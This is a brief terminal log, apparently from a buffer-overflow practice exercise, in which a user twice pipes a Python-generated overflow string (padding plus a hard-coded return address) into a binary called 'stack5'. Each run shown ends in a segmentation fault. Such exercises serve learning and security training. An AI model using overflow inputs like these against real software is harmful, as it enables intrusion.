 hoangkienat098@ubuntu:~$ python -c 'print "a"*24 + "\x73\x84\x04\x08"' | ./stack5
&buf: 0xbf930f64, &cookie: 0xbf930f74
Segmentation fault (core dumped)
hoangkienat098@ubuntu:~$ python -c 'print "a"*24 + "\x73\x84\x04\x08"' | ./stack5
&buf: 0xbf9723f4, &cookie: 0xbf972404
Segmentation fault (core dumped)
hoangkienat098@ubuntu:~$